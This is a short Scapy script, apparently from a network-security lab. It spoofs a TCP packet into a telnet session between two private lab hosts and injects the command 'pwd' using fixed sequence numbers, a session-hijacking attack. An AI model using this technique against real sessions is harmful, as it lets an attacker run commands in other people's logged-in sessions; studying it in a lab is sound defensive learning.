 Open
#!/usr/bin/python
from scapy.all import *
ip  = IP(src="10.0.2.15", dst="10.0.2.5")
tcp = TCP(sport=5526, dport=23, flags="A", seq=1594996819, ack=616261307)
data = "\r pwd\n\r"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)